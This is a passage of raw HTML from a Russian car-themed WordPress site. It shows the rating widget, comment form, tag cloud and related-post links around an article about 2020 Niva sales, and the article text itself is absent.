0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-3217" class="post-ratings"  data-nonce="053289f481"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3217, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3217_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3217, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3217, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3217_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3217, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3217, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3217_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3217, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3217, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3217_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3217, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3217, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3217_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3217, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-3217-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Продажи новой нивы 2020"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2020-05-26"><meta itemprop="dateModified" content="2020-05-26"> <a itemprop="url" href="https://avtoshkolak.ru/raznoe/prodazhi-novoj-nivy-2020.html" style="display:none">Продажи новой нивы 2020</a> <a itemprop="mainEntityOfPage" href="https://avtoshkolak.ru/raznoe/prodazhi-novoj-nivy-2020.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://gt-news.ru/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" alt="Продажи новой нивы 2020"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://gt-news.ru/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" alt="Продажи новой нивы 2020"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="avtoshkolak.ru"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></div></div></div> Статьи c упоминанием слов:<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="https://etlib.ru/Templates/skin/v2/images/qa/90avatar.jpg" alt="Не закрывается водительская дверь с центрального замка" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/b0/9c5746ebf2dd9b0_205x198.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="https://etlib.ru/Templates/skin/v2/images/qa/90avatar.jpg" alt="Не закрывается водительская дверь с центрального замка" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/b0/9c5746ebf2dd9b0_205x198.jpg"></div> <a href="https://avtoshkolak.ru/raznoe/ne-zakryvaetsya-voditelskaya-dver-s-tsentralnogo-zamka.html">Не закрывается водительская дверь с центрального замка</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';
    	var cat = '21';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://avtoshkolak.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="9db057a729" /><input type="hidden" name="_wp_http_referer" value="/raznoe/prodazhi-novoj-nivy-2020.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script></script> <div id="vk_groups"></div> <script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 3, width: "300", color3: '010F1F'}, 132524196);</script></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://avtoshkolak.ru/tag/akkumulyator" class="tag-cloud-link tag-link-30 tag-link-position-1" style="font-size: 18.62962962963pt;" aria-label="аккумулятор (264 элемента)">аккумулятор</a> <a href="https://avtoshkolak.ru/tag/biznes" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 13.833333333333pt;" aria-label="бизнес (47 элементов)">бизнес</a> <a href="https://avtoshkolak.ru/tag/bmv" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 14.287037037037pt;" aria-label="бмв (55 элементов)">бмв</a> <a href="https://avtoshkolak.ru/tag/vazhno" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 22pt;" aria-label="важно (869 элементов)">важно</a> <a href="https://avtoshkolak.ru/tag/vaza" class="tag-cloud-link tag-link-36 tag-link-position-5" style="font-size: 16.490740740741pt;" aria-label="ваза (121 элемент)">ваза</a> <a href="https://avtoshkolak.ru/tag/voditel" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 20.898148148148pt;" aria-label="водитель (585 элементов)">водитель</a> <a href="https://avtoshkolak.ru/tag/vorota" class="tag-cloud-link tag-link-52 tag-link-position-7" style="font-size: 11.888888888889pt;" aria-label="ворота (23 элемента)">ворота</a> <a href="https://avtoshkolak.ru/tag/gvozdika" class="tag-cloud-link tag-link-76 tag-link-position-8" style="font-size: 9.1018518518519pt;" aria-label="гвоздика (8 элементов)">гвоздика</a> <a href="https://avtoshkolak.ru/tag/griby" class="tag-cloud-link tag-link-61 tag-link-position-9" style="font-size: 9.4259259259259pt;" aria-label="грибы (9 элементов)">грибы</a> <a href="https://avtoshkolak.ru/tag/gril" class="tag-cloud-link tag-link-77 tag-link-position-10" style="font-size: 8.4537037037037pt;" aria-label="гриль (6 элементов)">гриль</a> <a href="https://avtoshkolak.ru/tag/dvigatel" class="tag-cloud-link tag-link-23 tag-link-position-11" style="font-size: 21.935185185185pt;" aria-label="двигатель (851 элемент)">двигатель</a> <a href="https://avtoshkolak.ru/tag/doroga" class="tag-cloud-link tag-link-47 tag-link-position-12" style="font-size: 15.12962962963pt;" aria-label="дорога (74 элемента)">дорога</a> <a href="https://avtoshkolak.ru/tag/drift" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 9.1018518518519pt;" aria-label="дрифт (8 элементов)">дрифт</a> <a href="https://avtoshkolak.ru/tag/zamok" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 17.722222222222pt;" aria-label="замок (190 элементов)">замок</a> <a href="https://avtoshkolak.ru/tag/zapchasti" class="tag-cloud-link tag-link-22 tag-link-position-15" style="font-size: 19.407407407407pt;" aria-label="запчасти (348 элементов)">запчасти</a> <a href="https://avtoshkolak.ru/tag/izmerenie" class="tag-cloud-link tag-link-49 tag-link-position-16" style="font-size: 15.324074074074pt;" aria-label="измерение (80 элементов)">измерение</a> <a href="https://avtoshkolak.ru/tag/instrumenty" class="tag-cloud-link tag-link-35 tag-link-position-17" style="font-size: 19.601851851852pt;" aria-label="инструменты (367 элементов)">инструменты</a> <a href="https://avtoshkolak.ru/tag/kalendar" class="tag-cloud-link tag-link-60 tag-link-position-18" style="font-size: 9.1018518518519pt;" aria-label="календарь (8 элементов)">календарь</a> <a href="https://avtoshkolak.ru/tag/kacheli" class="tag-cloud-link tag-link-67 tag-link-position-19" style="font-size: 8.4537037037037pt;" aria-label="качели (6 элементов)">качели</a> <a href="https://avtoshkolak.ru/tag/kleshhi" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 10.398148148148pt;" aria-label="клещи (13 элементов)">клещи</a> <a href="https://avtoshkolak.ru/tag/kolodets" class="tag-cloud-link tag-link-59 tag-link-position-21" style="font-size: 10.722222222222pt;" aria-label="колодец (15 элементов)">колодец</a> <a href="https://avtoshkolak.ru/tag/kolonki" class="tag-cloud-link tag-link-26 tag-link-position-22" style="font-size: 16.62037037037pt;" aria-label="колонки (129 элементов)">колонки</a> <a href="https://avtoshkolak.ru/tag/lada" class="tag-cloud-link tag-link-29 tag-link-position-23" style="font-size: 20.25pt;" aria-label="лада (468 элементов)">лада</a> <a href="https://avtoshkolak.ru/tag/list" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 15.324074074074pt;" aria-label="лист (81 элемент)">лист</a> <a href="https://avtoshkolak.ru/tag/magazin" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 18.111111111111pt;" aria-label="магазин (220 элементов)">магазин</a> <a href="https://avtoshkolak.ru/tag/myaso" class="tag-cloud-link tag-link-71 tag-link-position-26" style="font-size: 9.4259259259259pt;" aria-label="мясо (9 элементов)">мясо</a> <a href="https://avtoshkolak.ru/tag/nasos" class="tag-cloud-link tag-link-27 tag-link-position-27" style="font-size: 18.62962962963pt;" aria-label="насос (261 элемент)">насос</a> <a href="https://avtoshkolak.ru/tag/obogrevatel" class="tag-cloud-link tag-link-28 tag-link-position-28" style="font-size: 12.342592592593pt;" aria-label="обогреватель (27 элементов)">обогреватель</a> <a href="https://avtoshkolak.ru/tag/obod" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 13.12037037037pt;" aria-label="обод (36 элементов)">обод</a> <a href="https://avtoshkolak.ru/tag/osen" class="tag-cloud-link tag-link-50 tag-link-position-30" style="font-size: 11.62962962963pt;" aria-label="осень (21 элемент)">осень</a> <a href="https://avtoshkolak.ru/tag/perets" class="tag-cloud-link tag-link-37 tag-link-position-31" style="font-size: 8pt;" aria-label="перец (5 элементов)">перец</a> <a href="https://avtoshkolak.ru/tag/ploshhad" class="tag-cloud-link tag-link-51 tag-link-position-32" style="font-size: 16.814814814815pt;" aria-label="площадь (137 элементов)">площадь</a> <a href="https://avtoshkolak.ru/tag/podsvetka" class="tag-cloud-link tag-link-45 tag-link-position-33" style="font-size: 16.425925925926pt;" aria-label="подсветка (120 элементов)">подсветка</a> <a href="https://avtoshkolak.ru/tag/polomka" class="tag-cloud-link tag-link-34 tag-link-position-34" style="font-size: 19.083333333333pt;" aria-label="поломка (308 элементов)">поломка</a> <a href="https://avtoshkolak.ru/tag/radiatory" class="tag-cloud-link tag-link-43 tag-link-position-35" style="font-size: 14.157407407407pt;" aria-label="радиаторы (53 элемента)">радиаторы</a> <a href="https://avtoshkolak.ru/tag/rezina" class="tag-cloud-link tag-link-32 tag-link-position-36" style="font-size: 17.787037037037pt;" aria-label="резина (193 элемента)">резина</a> <a href="https://avtoshkolak.ru/tag/ris" class="tag-cloud-link tag-link-38 tag-link-position-37" style="font-size: 15.648148148148pt;" aria-label="рис (90 элементов)">рис</a> <a href="https://avtoshkolak.ru/tag/sad" class="tag-cloud-link tag-link-69 tag-link-position-38" style="font-size: 9.4259259259259pt;" aria-label="сад (9 элементов)">сад</a> <a href="https://avtoshkolak.ru/tag/sidene" class="tag-cloud-link tag-link-42 tag-link-position-39" style="font-size: 15.907407407407pt;" aria-label="сиденье (99 элементов)">сиденье</a> <a href="https://avtoshkolak.ru/tag/simvol" class="tag-cloud-link tag-link-48 tag-link-position-40" style="font-size: 12.407407407407pt;" aria-label="символ (28 элементов)">символ</a> <a href="https://avtoshkolak.ru/tag/skorost" class="tag-cloud-link tag-link-24 tag-link-position-41" style="font-size: 20.37962962963pt;" aria-label="скорость (489 элементов)">скорость</a> <a href="https://avtoshkolak.ru/tag/sol" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 12.407407407407pt;" aria-label="соль (28 элементов)">соль</a> <a href="https://avtoshkolak.ru/tag/trava" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 9.1018518518519pt;" aria-label="трава (8 элементов)">трава</a> <a href="https://avtoshkolak.ru/tag/fundament" class="tag-cloud-link tag-link-65 tag-link-position-44" style="font-size: 8.7777777777778pt;" aria-label="фундамент (7 элементов)">фундамент</a> <a href="https://avtoshkolak.ru/tag/shiny" class="tag-cloud-link tag-link-31 tag-link-position-45" style="font-size: 17.722222222222pt;" aria-label="шины (189 элементов)">шины</a></div></div><div class="section section_widget widget_text" id="text-5"><div class="title">Парнеры</div><div class="textwidget"><div id="content_rb_153375" class="content_rb" data-id="153375"></div></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="https://roadres.com/images/top/lada/granta.jpg" alt="Отзывы лада гранта стоит покупать или нет" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/a2/99d9ee4164c02a2_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://roadres.com/images/top/lada/granta.jpg" alt="Отзывы лада гранта стоит покупать или нет" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/a2/99d9ee4164c02a2_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/raznoe/otzyvy-lada-granta-stoit-pokupat-ili-net.html">Отзывы лада гранта стоит покупать или нет</a></div><div class="section-posts__item-text"> Отзывы лада гранта стоит покупать или нет Лада Гранта 2018-2019...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-06-23">23.06.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://etlib.ru/Templates/storage/customer_ava/90/43077.jpg" alt="Пропал бас на сабвуфере" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/ed/3b0d429bdd0c9ed_300x180.jpg"></noscript><img 